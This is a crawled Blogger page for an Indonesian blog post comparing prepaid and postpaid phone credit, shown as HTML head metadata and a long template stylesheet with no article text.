

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html
body_size: 53091
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.miftahfarid.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MIFTAH FARID | BLOGGER BANJARMASIN - Atom" href="https://www.miftahfarid.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MIFTAH FARID | BLOGGER BANJARMASIN - RSS" href="https://www.miftahfarid.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MIFTAH FARID | BLOGGER BANJARMASIN - Atom" href="https://www.blogger.com/feeds/3424227179581498453/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MIFTAH FARID | BLOGGER BANJARMASIN - Atom" href="https://www.miftahfarid.com/feeds/9004087251548294297/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg' rel='image_src'/>
<meta content='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' property='og:url'/>
<meta content='Lebih Praktis Mana antara Pulsa Prabayar &amp; Pascabayar?' property='og:title'/>
<meta content='Blogger Banjarmasin | Blogger Banua | Blog Pribadi Ayead Gaptek Miftahfarid.com' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/w1200-h630-p-k-no-nu/Pulsa+Prabayar.jpg' property='og:image'/>
<title>
Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar? - MIFTAH FARID | BLOGGER BANJARMASIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' property='og:title'/>
<meta content='https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg' property='og:image'/>
<meta content='MIFTAH FARID | BLOGGER BANJARMASIN' property='og:site_name'/>
<meta content='https://www.miftahfarid.com/' name='twitter:domain'/>
<meta content='Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg' name='twitter:image'/>
<meta content='Lebih Praktis Mana antara Pulsa Prabayar & Pascabayar?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6RjqbtRVv8Hzy9y_msWM3mzNl326MFEhBCDcmiRLMJIXNzfAjEs-JPO2-8Yzfng7hTDteBgfEB0Hi8v2djourOJVj1pwV5DvloPkK-L5QEOmsF-ekX-DG0tOF7v5OrKvOc_hYWM6b1o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6RjqbtRVv8Hzy9y_msWM3mzNl326MFEhBCDcmiRLMJIXNzfAjEs-JPO2-8Yzfng7hTDteBgfEB0Hi8v2djourOJVj1pwV5DvloPkK-L5QEOmsF-ekX-DG0tOF7v5OrKvOc_hYWM6b1o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6RjqbtRVv8Hzy9y_msWM3mzNl326MFEhBCDcmiRLMJIXNzfAjEs-JPO2-8Yzfng7hTDteBgfEB0Hi8v2djourOJVj1pwV5DvloPkK-L5QEOmsF-ekX-DG0tOF7v5OrKvOc_hYWM6b1o/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
